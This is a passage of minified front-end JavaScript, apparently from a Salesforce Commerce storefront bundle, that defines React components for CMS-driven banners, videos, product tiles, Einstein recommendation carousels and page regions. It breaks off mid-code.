a=e?e+"?rel=0&autoplay="+(r?1:0)+"&mute="+(r?1:0)+"&controls="+(t?1:0):"";return n.createElement(l.xu,{className:"youtube-video",sx:{iframe:{borderWidth:"0px"}}},e&&n.createElement("iframe",{width:"100%",height:"500px",src:`https://www.youtube.com/embed/${a}`,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0,title:"Youtube Video"}))};S.propTypes={youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool};const I=S,T=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("HeroBanner",{variant:r}),o={desktop:{bottom:"mb-2",top:"mt-2",both:"my-2",none:""},mobile:{bottom:"mb-sm-3",top:"mt-sm-3",both:"my-sm-3",none:""}},i=(e,t)=>e||t,s=[o.desktop[i(e.verticalSpacingDesktop,"none")],o.mobile[i(e.verticalSpacingMobile,"none")]].join(" "),m=e.mediaType,p=e.mobileImage,u=e.desktopImage,b=(i(e.title,""),i(e.body,""),e.position,e.alignment,e.titleStyle,e.contentStyle,i(e.buttonType,"")),y=i(e.link,""),f=(i(e.linkText,""),e.linkTarget||!1);return n.createElement(l.xu,{className:"hero-banner",sx:a.styleSX},y&&!b&&n.createElement(l.rU,{href:y,isExternal:!!f,className:`${s}`},n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u}))),!(y&&!b)&&n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u})))};T.propTypes={id:o().string,typeId:o().string,title:o().string,titleStyle:o().string,body:o().string,position:o().string,alignment:o().string,verticalSpacingDesktop:o().string,verticalSpacingMobile:o().string,contentStyle:o().string,buttonType:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mediaType:o().string,youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool,mobileImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string}),desktopImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string})};const O=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("Highlight",{variant:r}),o=(e,t)=>e||t,i=o(e.body,""),s=o(e.link,""),m=e.linkTarget||!1,p=e.mobileImage,u=e.desktopImage,b={White:"#fff",Black:"#000",Red:"#c23934",Grey:"#979797"}[e.style],y=(f={White:[255,255,255],Black:[0,0,0],Red:[194,57,52],Grey:[151,151,151]}[e.style],h=[],f.forEach((e=>{h.push(255-e)})),h.toString());var f,h;return n.createElement(l.xu,{className:"highlight",position:"relative",sx:a.stylesSX},s&&n.createElement(l.rU,{href:s,isExternal:!!m},n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"asset-body asset-body-highlight",color:b},n.createElement(l.xu,{className:"asset-content",textShadow:`0 0 9px rgba(${y}, 0.5)`,wordBreak:"normal",dangerouslySetInnerHTML:{__html:i}}))),!s&&n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"body",dangerouslySetInnerHTML:{__html:i}})))};O.propTypes={id:o().string,body:o().string,link:o().string,linkTarget:o().bool,style:o().string,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string})};var C=r(15861),P=r(36459),N=r(18650),_=r(56554),j=r(67736),D=r(4813),Z=r(86896),B=r(93162);const R=e=>{let t=(0,k.Z)({},((0,P.Z)(e),e));(0,_.ST)();const[r,a]=(0,n.useState)(),o=(0,j.Z)(),i=(0,D.p)(),{formatMessage:s}=(0,Z.Z)();(0,n.useEffect)((()=>{if(!y.sk&&t.products&&t.products.data&&t.products.data.length>0){let e=t.products.data.filter((e=>e.id===t.product));e&&e.length>0&&a(e[0])}}),[y.sk,t]);const c=function(){var e=(0,C.Z)((function*(e){try{yield o.createListItem({id:e,quantity:1}),i({title:s(B.Zy,{quantity:1}),status:"success"})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),m=function(){var e=(0,C.Z)((function*(e){try{yield o.removeListItemByProductId(e),i({title:s(B.vf),status:"success",id:e})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,r&&n.createElement(l.xu,{className:"product-tile-asset"},n.createElement(N.Z,{"data-testid":`sf-product-tile-${t.product}`,product:r,onClick:()=>{},enableQuickView:t.displayQuickView||!1,enableRatings:!t.hideProductRatings,enableLabels:!0,onFavouriteToggle:(e,t)=>(e?c:m)(t),enableFavourite:!1,enablePromotionalMessage:!0,dynamicImageProps:{widths:["340px"]}})))};R.propTypes={id:o().string,product:o().string,products:o().object,hideProductRatings:o().bool,displayQuickView:o().bool};var G=r(39080);const A=({ITCLink:e,ITCText:t,image:r,heading:a,alt:o})=>{var s,c,m,p;const d=t||a,g=(e=>/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e))(e),u=g?l.rU:G.Z,b=g?{href:e}:{to:e};return n.createElement(l.xu,{className:"image-with-text"},n.createElement(l.xu,{as:"figure",className:"image-with-text-figure",position:"relative",margin:0,width:"100%",marginTop:"20px"},n.createElement("picture",null,n.createElement("source",{srcSet:null==r||null===(s=r.src)||void 0===s?void 0:s.tablet,media:"(min-width: 48em)"}),n.createElement("source",{srcSet:null==r||null===(c=r.src)||void 0===c?void 0:c.desktop,media:"(min-width: 64em)"}),n.createElement(u,b,n.createElement(i.Ee,{className:"image-with-text-image","data-testid":"image-with-text-image",src:null!=r&&null!==(m=r.src)&&void 0!==m&&m.mobile?null==r||null===(p=r.src)||void 0===p?void 0:p.mobile:null==r?void 0:r.url,ignoreFallback:!0,alt:o,title:o,filter:"brightness(40%)"}))),d&&n.createElement(l.xv,{as:"figcaption"},a&&n.createElement(l.xu,{className:"image-with-text-heading-container",position:"absolute",top:"0",height:"100%",width:"100%",padding:"15px",textAlign:{base:"center",sm:"left"}},n.createElement(l.kC,{flexDirection:"column",justifyContent:"center",alignItems:"center"},n.createElement(l.xv,{as:"span",className:"image-with-text-heading-text",color:"white"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:a},sx:{"h1, h2, h3, h4, h5, h6":{fontSize:"revert",fontWeight:"revert",display:"flex",alignItems:"center",justifyContent:"center"},p:{display:"flex",alignItems:"center",justifyContent:"center"}}})))),t&&n.createElement(l.xu,null,n.createElement(l.xv,{as:"span",className:"image-with-text-text-underneath"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:t},sx:{p:{display:"flex",alignItems:"center",justifyContent:"center"}}}))))))};A.propTypes={ITCLink:o().string,ITCText:o().string,image:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,src:o().string||o().object}).isRequired,heading:o().string,alt:o().string};var z=r(22866),M=r(82736);const W=({assetID:e})=>{const t=(0,u.TH)(),r=(0,M.Z)(),a=(0,z.Z)(),[o,i]=(0,n.useState)("");(0,n.useEffect)((0,C.Z)((function*(){o.includes("data-scripts")&&s(),o.includes("data-slick")&&c()})),[o]),(0,n.useEffect)((0,C.Z)((function*(){if(!y.sk&&r.isInitialized){const t=yield a.contentAsset(e.value);i(t.body)}})),[y.sk,t,r.isInitialized]);const s=()=>{const e=(new DOMParser).parseFromString(o,"text/html").querySelectorAll("script");e&&e.length>0&&e.forEach((e=>{if(!e.hasAttribute("src")){const t=document.createElement("script");t.text=e.text,document.body.appendChild(t)}}))},c=()=>{const e=document.querySelectorAll("[data-slick]");if(e.length>0)for(let t=0;t<e.length;t++){const r=e[t].className.replace(/^|\s/g,".");$(r).not(".slick-initialized").slick()}};return n.createElement(l.xu,{className:"amplience-asset",maxWidth:{base:"100%"},mx:{base:"auto"},sx:{".slick-track":{marginInline:"auto"}},dangerouslySetInnerHTML:{__html:o}})};W.propTypes={id:o().string,assetID:o().object};var L=r(45987),q=r(49609),F=r(46066),H=r(85699);const V=["products","isLoading","scrollProps","itemWidth","productTileProps"];function U(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function X(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?U(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):U(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Y=(0,n.forwardRef)(((e,t)=>{let{products:r,isLoading:a,scrollProps:o,itemWidth:i={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:s}=e;(0,L.Z)(e,V),(0,n.useRef)();const{site:c}=(0,g.Z)();if((!r||r.length<1)&&!a)return null;const{textHeadline:m,slidesToDisplay:p,displayIndicators:d,displayControls:u,numberOfSlides:y,insufficientNumberOfSlides:f}=o;var h=(()=>{var e={dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};return o&&(e={infinite:!1,slidesToShow:f.md?y:p.md,slidesToScroll:f.md?y:p.md,arrows:!f.md&&u.md,dots:!f.md&&d.md,responsive:[{breakpoint:768,settings:{slidesToShow:f.sm?y:p.sm,slidesToScroll:f.sm?y:p.sm,arrows:!f.sm&&u.sm,dots:!f.sm&&d.sm}},{breakpoint:576,settings:{slidesToShow:f.xs?y:p.xs+.5,slidesToScroll:f.xs?y:p.xs+.5,arrows:!f.xs&&u.xs,dots:!f.xs&&d.xs}}]}),e})();const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},w={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":X(X({},x),{},{transform:"translateY(-85px) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===c.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===c.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return(0,n.useEffect)((()=>{a||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-prev-btn"))))}),[a]),n.createElement(l.xu,{"data-selenium-id":"einstein-carousel",sx:X({},w),marginX:-1.5,marginBottom:{base:d.xs?"45px":0,sm:d.sm?"45px":0,md:d.md?"45px":0},spacing:4},m&&n.createElement(l.X6,{as:"h3",textAlign:"center",fontWeight:"PT"===c.id||"LC"===c.id?"700 !important":"800 !important",textTransform:"capitalize",mb:"16px !important"},m),n.createElement(F.Z,h,(a?[0,1,2,4]:r).map(((e,t)=>t<y&&n.createElement(l.xu,{paddingRight:3,key:"scroller-"+t},a?n.createElement(N.O,null):n.createElement(N.Z,(0,k.Z)({className:"gtm-product-tile","data-testid":"einstein-product-scroller-item","data-selenium-id":`einstein-product-scroller-item-${t}`,"data-gtm-impression":(0,H.Ic)(e),"data-product-id":e.productId||e.id,product:e},X({},"function"==typeof s?s(e):s),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));Y.displayName="EinsteinProductScroller",Y.propTypes={products:o().array,isLoading:o().bool,scrollProps:o().shape({textHeadline:o().string,displayRatings:o().bool,displayQuickView:o().bool,numberOfSlides:o().number,slidesToDisplay:o().shape({xs:o().number,sm:o().number,md:o().number}),displayIndicators:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),displayControls:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),insufficientNumberOfSlides:o().shape({xs:o().bool,sm:o().bool,md:o().bool})}),itemWidth:o().oneOfType([o().string,o().number,o().object]),productTileProps:o().oneOfType([o().func,o().object])};const Q=Y;var K=r(93269),J=r(89105),ee=r(16933);const te=["zone","recommender","products","categories","shouldFetch","recommenderTypes","scrollProps"],re=e=>{let{zone:t,recommender:r,products:a,categories:o,shouldFetch:i,recommenderTypes:s,scrollProps:c={}}=e,m=(0,L.Z)(e,te);const{api:p,loading:d,recommendations:g,getCategoryRecommendations:u,getZoneRecommendations:b,getRecommendations:y,sendClickReco:f,sendViewReco:h}=(0,K.Z)(),{isInitialized:x}=(0,M.Z)(),w=(0,j.Z)(),v=(0,D.p)(),{formatMessage:E}=((0,ee.Z)(),(0,Z.Z)()),S=(0,n.useRef)(),I=(0,J.Z)(S,{useOnce:!0}),[T,O]=(0,n.useState)(a),$=e=>((null==s?void 0:s.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";if((0,n.useEffect)((()=>{if(!p||!x)return;if("function"==typeof i&&!i())return;if(t)return void b(t,T);let e=[];"product-to-product"!==$(r)&&"complete-the-set"!==$(r)||(e=T),r&&"products-in-a-category"===$(r)?u(r,o):r&&y(r,e)}),[t,r,s,T,o,x]),(0,n.useEffect)((()=>{p&&Array.isArray(a)&&(a.length===(null==T?void 0:T.length)&&a.every(((e,t)=>e===(null==T?void 0:T[t])))||O(a))}),[a]),(0,n.useEffect)((()=>{I&&null!=g&&g.recs&&h({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},g.recs.map((e=>({id:e.id}))))}),[I&&g]),!p)return null;if(!d&&(!g||g.length<1))return null;const P=function(){var e=(0,C.Z)((function*(e){try{yield w.createListItem({id:e,quantity:1}),v({title:E(B.Zy,{quantity:1}),status:"success"})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),N=function(){var e=(0,C.Z)((function*(e){try{yield w.removeListItemByProductId(e),v({title:E(B.vf),status:"success",id:e})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(l.xu,{ref:S},!g.recs&&n.createElement(l.kC,{width:"100%",justifyContent:"center"},n.createElement(q.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),g.recs&&g.recs.length>0&&n.createElement(Q,(0,k.Z)({products:g.recs,isLoading:d,productTileProps:e=>({onClick:()=>{f({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},e)},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?P:N)(t),enableQuickView:"displayQuickView"in c&&c.displayQuickView,enableRatings:!("displayRatings"in c)||c.displayRatings,enablePromotionalMessage:!0,enableLabels:!0}),scrollProps:c},m)))};re.propTypes={zone:o().string,recommender:o().string,products:o().arrayOf(o().object),categories:o().arrayOf(o().object),scrollProps:o().object,shouldFetch:o().func};const ne=re,ae=(e={})=>{const t=(0,K.Z)(),r=(0,_.ST)(),{recommender:a,category:o="",product:l=null,regions:i}=e,s={textHeadline:e.textHeadline||"",displayRatings:e.displayRatings||!1,displayQuickView:e.displayQuickView||!1,slidesToDisplay:{xs:parseInt(e.xsCarouselSlidesToDisplay,10)||1,sm:parseInt(e.smCarouselSlidesToDisplay,10)||1,md:parseInt(e.mdCarouselSlidesToDisplay,10)||1},displayIndicators:{xs:e.xsCarouselIndicators||!1,sm:e.smCarouselIndicators||!1,md:e.mdCarouselIndicators||!1},displayControls:{xs:e.xsCarouselControls||!1,sm:e.smCarouselControls||!1,md:!0},numberOfSlides:parseInt(e.count,10)||1,insufficientNumberOfSlides:{xs:e.xsCarouselSlidesToDisplay>=parseInt(e.count,10),sm:e.smCarouselSlidesToDisplay>=parseInt(e.count,10),md:e.mdCarouselSlidesToDisplay>=parseInt(e.count,10)}},[c,m]=(0,n.useState)([]),[p,d]=(0,n.useState)([]);(0,n.useEffect)((0,C.Z)((function*(){if(l){const e=yield g([l]);m(e)}o&&d([{id:o}])})),[]);const g=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}(),[u,b]=(0,n.useState)([]);return(0,n.useEffect)((()=>(function(){var e=(0,C.Z)((function*(){const e=yield t.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&b(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{b(null)})),[]),u&&u.length>0&&n.createElement(ne,{recommenderTypes:u,recommender:null==a?void 0:a.value,products:(null==c?void 0:c.data)||[],categories:p,scrollProps:s,mx:{base:-40,md:-8,lg:0}})};ae.propTypes={id:o().string,typeId:o().string,textHeadline:o().string,count:o().string,recommender:o().object,regions:o().array.isRequired,xsCarouselIndicators:o().bool,smCarouselIndicators:o().bool,mdCarouselIndicators:o().bool,xsCarouselControls:o().bool,smCarouselControls:o().bool,displayRatings:o().bool,displayQuickView:o().bool,xsCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6])};var oe=r(65155),le=r(86612);const ie=({category:e,sorting_rule:t})=>{const r=(0,_.ST)(),[a,{stringify:o}]=(0,oe.lr)(),[l,i]=(0,n.useState)(!0),[s,c]=(0,n.useState)(!0),[m,p]=(0,n.useState)(),[d,g]=(0,n.useState)({limit:1,offset:0,refine:{orderable_only:!0}});(0,n.useEffect)((()=>{if(!y.sk){let r=d;t&&(r.sort=t),e&&(r.refine.cgid=e),g(r),u(r)}}),[d]);const u=function(){var e=(0,C.Z)((function*(e){var t;i(!0),c(!0);let n=(0,le.Qc)(o(e),!1);const a=yield r.shopperSearch.productSearch({parameters:n});if(i(!1),a.hits&&a.hits.length>0){let e=a.hits.map((e=>e.productId));const t=yield b(e);t.data&&t.data.length>0&&a.hits.map(((e,r)=>{let n=t.data.find((t=>t.id===e.productId));n&&(a.hits[r].details=n)}))}(null===(t=a.hits)||void 0===t?void 0:t.length)>0&&p(a.hits[0]),c(!1)}));return function(t){return e.apply(this,arguments)}}(),b=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,l&&n.createElement(N.O,{productHeroTile:!1}),!l&&m&&n.createElement(N.Z,{"data-testid":`sf-rule-driven-product-tile-${m.productId}`,product:m,enableQuickView:!0,enablePromotionalMessage:!0,enableLabels:!0,loadingDetails:s,dynamicImageProps:{widths:["340px"]}}))};ie.propTypes={id:o().string,category:o().string,sorting_rule:o().string};var se=r(90475);const ce=e=>((0,k.Z)({},((0,P.Z)(e),e)),n.createElement(l.xu,{className:"friends-and-family-form",width:{base:"full",sm:"91%"}},n.createElement(se.Z,{prefix:"faf-register",formType:"friends-and-family",InputGroupDirection:"column"})));ce.propTypes={id:o().string}},92891:(e,t,r)=>{r.d(t,{wA:()=>T,T3:()=>E,yp:()=>f,Hq:()=>p,_P:()=>m});var n=r(87462),a=r(45987),o=r(67294),l=r(64572),i=r(45697),s=r.n(i);const c=s().shape({data:s().object,id:s().string,typeId:s().string}),m=s().shape({id:s().string,components:s().arrayOf(c)}),p=s().shape({data:s().object,description:s().string,id:s().string,name:s().string,regions:s().arrayOf(m),typeId:s().string});var d=r(15861),g=r(56554),u=r(5748);const b=e=>{const{id:t,components:r}=e.region,n=(0,g.ST)(),[a,l]=(0,o.useState)();(0,o.useEffect)((()=>{if(!u.sk){let e=[];(null==r?void 0:r.length)>0&&r.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),(null==e?void 0:e.length)>0&&i(e)}}),[e]);const i=function(){var e=(0,d.Z)((function*(e){var t=yield n.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),l(t),r.length>0&&r.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}();return{id:t,components:r,productDetails:a}},y=["region","className"],f=e=>{const{region:t,className:r=""}=e,l=(0,a.Z)(e,y),{id:i,components:s,productDetails:c}=b(e);return o.createElement("div",(0,n.Z)({id:i,className:`region ${r}`},l),null==s?void 0:s.map((e=>{return"assets.producttile"!==e.typeId?o.createElement(T,{key:e.id,component:e}):null!==(t=e.data)&&void 0!==t&&t.product&&((e,t)=>{var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e));return n&&n.hasOwnProperty("price")?n:null})(e.data.product,c)&&null!==(r=e.data)&&void 0!==r&&r.productDetails?o.createElement(T,{key:e.id,component:e,products:c}):void 0;var t,r})))};f.displayName="Region",f.propTypes={region:m.isRequired,className:s().string};var h=r(94787);const x=["page","components","className"];function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,l.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const v=o.createContext(void 0),E=e=>{const{page:t,components:r,className:l=""}=e,i=(0,a.Z)(e,x),[s,c]=(0,o.useState)({components:r}),{id:m,regions:p}=t||{};return(0,o.useEffect)((()=>{c(w(w({},s),{},{components:r}))}),[r]),o.createElement(v.Provider,{value:s},o.createElement("div",(0,n.Z)({id:m,className:`page ${l}`},i),null==p?void 0:p.map((e=>o.createElement(f,{key:e.id,region:e})))),o.createElement(h.Z,null))};E.displayName="Page",E.propTypes={page:p.isRequired,components:s().object.isRequired,className:s().string};const S=["component"],I=["data"],T=e=>{let{component:t}=e,r=(0,a.Z)(e,S);const l=(()=>{const e=(0,o.useContext)(v);if(!e)throw new Error('"usePageContext" cannot be used outside of a page component.');return e})(),i=(null==l?void 0:l.components[t.typeId])||(({typeId:e})=>o.createElement("div",null,`Component type '${e}' not found!`)),{data:s}=t,c=(0,a.Z)(t,I);return o.createElement("div",{id:t.id,className:"component"},o.createElement(i,(0,n.Z)({},c,s,r)))};T.displayName="Component",T.propTypes={component:c.isRequired}},25086:(e,t,r)=>{r.d(t,{H:()=>n.Hq,T:()=>n.T3});var n=r(92891)},30850:(e,t,r)=>{r.d(t,{lr:()=>h,ig:()=>v,zj:()=>E,og:()=>S,aJ:()=>I,Vd:()=>T,A9:()=>O,E1:()=>$,Ps:()=>_,Gc:()=>C});var n=r(87462),a=r(64572),o=r(15861),l=r(67294),i=r(45697),s=r.n(i),c=r(68527),m=r(92891),p=r(87742),d=r(56554),g=r(5748),u=r(46066),b=r(88871);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const h=(e={})=>{var t;const{site:r}=(0,p.Z)(),a=(0,d.ST)(),i=(0,l.useRef)(),[s,y]=(0,l.useState)(),[h,x]=(0,l.useState)(!1),k=(null===(t=e.regions[0])||void 0===t?void 0:t.components)||[];(0,l.useEffect)((()=>{if(!g.sk){let e=[];k.length>0&&k.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),e.length>0&&(w(e),x(!0))}}),[e]);const w=function(){var e=(0,o.Z)((function*(e){var t=yield a.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),y(t),k.length>0&&k.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}(),v=e=>{var t;const r=null==s||null===(t=s.data)||void 0===t?void 0:t.find((({productId:t})=>t===e));return r&&r.hasOwnProperty("price")?r:null};(0,l.useEffect)((()=>{i.current&&i.current.slickGoTo(0)}),[s]);var E={responsive:[{breakpoint:768,settings:e.slider?{infinite:!1,dots:e.dots,arrows:e.arrows,slidesToShow:e.slides+.5,slidesToScroll:1,centerMode:!1}:"unslick"},{breakpoint:1e4,settings:e.sliderDesktop?{infinite:k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).length>=e.slidesDesktop,dots:e.dotsDesktop,arrows:e.arrowsDesktop,slidesToShow:e.slidesDesktop,slidesToScroll:e.slidesDesktop}:"unslick"}]};const S={transform:h?"translateY(-85px) translateX(-45px)":"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},I={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":S,".slick-prev":f(f({},S),{},{transform:h?"translateY(-85px) translateX(42px)":"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===r.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===r.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return l.createElement(c.xu,{"data-testid":"carousel",className:"carousel",sx:f({},I),marginX:-1.5,marginBottom:{base:e.dots?"45px":0,md:e.dotsDesktop?"45px":0},display:{base:e.hide?"none":"block",md:e.hideDesktop?"none":"block"}},e.text&&l.createElement(c.xu,{mb:8,textAlign:"center",dangerouslySetInnerHTML:{__html:e.text}}),l.createElement(u.Z,(0,n.Z)({},E,{ref:i}),h&&k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).map(((e,t)=>l.createElement(l.Fragment,{key:(null==e?void 0:e.id)||t},v(e.data.product)&&l.createElement(c.xu,{paddingX:1.5,overflow:"hidden"},l.createElement(m.wA,{component:e,products:s}))))),!h&&k.map(((e,t)=>l.createElement(c.xu,{paddingX:1.5,key:(null==e?void 